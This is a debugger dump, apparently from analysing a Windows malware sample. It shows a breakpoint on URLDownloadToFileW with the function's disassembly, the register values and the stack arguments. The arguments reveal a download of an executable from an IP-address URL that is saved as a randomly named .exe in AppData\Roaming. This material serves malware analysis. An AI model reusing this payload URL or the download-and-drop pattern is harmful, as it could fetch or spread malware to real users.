 70FD01B0 <urlmon.URLDownloadToF 8BFF mov edi,edi URLDownloadToFileW
70FD01B2 55 push ebp
70FD01B3 8BEC mov ebp,esp
70FD01B5 51 push ecx
70FD01B6 56 push esi
70FD01B7 57 push edi
70FD01B8 68 58020000 push 258
70FD01BD E8 285BFDFF call urlmon.70FA5CEA
70FD01C2 59 pop ecx
70FD01C3 85C0 test eax,eax
70FD01C5 74 37 je urlmon.70FD01FE
70FD01C7 FF75 10 push dword ptr ss:[ebp+10]
70FD01CA FF75 18 push dword ptr ss:[ebp+18]
70FD01CD 51 push ecx
70FD01CE FF75 08 push dword ptr ss:[ebp+8]
70FD01D1 8BC8 mov ecx,eax
70FD01D3 E8 EFEEFFFF call urlmon.70FCF0C7
70FD01D8 8BF0 mov esi,eax
70FD01DA 85F6 test esi,esi
70FD01DC 74 24 je urlmon.70FD0202
70FD01DE FF75 0C push dword ptr ss:[ebp+C]
70FD01E1 8B45 14 mov eax,dword ptr ss:[ebp+14]
70FD01E4 56 push esi
70FD01E5 8946 38 mov dword ptr ds:[esi+38],eax
70FD01E8 E8 63EEFFFF call urlmon.70FCF050
70FD01ED 56 push esi
70FD01EE 8BF8 mov edi,eax
70FD01F0 E8 AB36FFFF call urlmon.70FC38A0
70FD01F5 8BC7 mov eax,edi
70FD01F7 5F pop edi
70FD01F8 5E pop esi
70FD01F9 59 pop ecx
70FD01FA 5D pop ebp
70FD01FB C2 1400 ret 14
70FD01FE 33F6 xor esi,esi
70FD0200 EB D8 jmp urlmon.70FD01DA
70FD0202 BF 0E000780 mov edi,8007000E
70FD0207 EB EC jmp urlmon.70FD01F5
70FD0209 CC int3
70FD020A CC int3
aryW>
dll:$801B0 #7F5B0 <URLDownloadToFileW>
隐藏FPU
EAX 70FD01B0 <urlmon.URLDownloadToFileW>
EBX 75560000 kernel32.75560000
ECX 4DA86F94
EDX 0019ED14 L"C:\\Users\\admin\\AppData\\Roaming\\agodadh476528.exe"
EBP 0060F582
ESP 0019ECF8
ESI 7557A210 <kernel32.GetProcAddress>
EDI 7557DC40 <kernel32.LoadLibraryW>
EIP 70FD01B0 <urlmon.URLDownloadToFileW>
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 40069900000000000000 x87r4 空 153.0000000000000000
ST(5) 4006FF00000000000000 x87r5 空 255.0000000000000000
ST(6) 40069900000000000000 x87r6 空 153.0000000000000000
ST(7) BFEBCC00000000000000 x87r7 空 -1.519918441772460938e-006
默认 (stdcall)
1: [esp+4] 00000000 00000000
2: [esp+8] 0060F3D0 0060F3D0 L"http://2.59.254.18/_errorpages/agodzx.exe"
3: [esp+C] 0019ED14 0019ED14 L"C:\\Users\\admin\\AppData\\Roaming\\agodadh476528.exe"
4: [esp+10] 00000000 00000000
5: [esp+14] 00000000 00000000